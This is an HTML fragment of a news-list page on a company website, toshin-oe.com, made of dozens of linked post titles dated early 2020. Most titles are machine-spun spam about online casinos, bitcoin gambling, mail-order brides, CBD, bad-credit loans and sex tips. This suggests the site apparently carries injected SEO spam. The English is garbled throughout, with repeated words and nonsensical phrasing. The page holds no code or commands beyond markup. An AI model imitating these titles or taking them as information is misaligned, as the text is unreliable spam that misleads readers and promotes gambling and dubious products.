                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
